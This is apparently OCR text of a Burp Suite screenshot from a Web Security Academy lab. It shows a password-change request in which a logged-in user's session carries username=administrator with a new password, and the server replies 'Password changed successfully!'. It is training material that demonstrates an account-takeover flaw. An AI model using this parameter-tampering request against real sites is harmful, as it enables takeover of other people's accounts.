 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a7b00700311c0aec08109a20056005f.web-security-academy.net
3 Cookie: session=MyQ3nKDBHDztJoq924Xthb81EcPDHUyf
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://0a7b00700311c0aec08109a20056005f.web-security-academy.net
11 Referer:
https://0a7b00700311c0aec08109a20056005f.web-security-academy.net
/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=MmscoinGI6pIWd6df3hurmupQ78povWv&username=administrator&
new-password-1=peter1&new-password-2=peter1
Response
Pretty Raw Hex Render
\n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>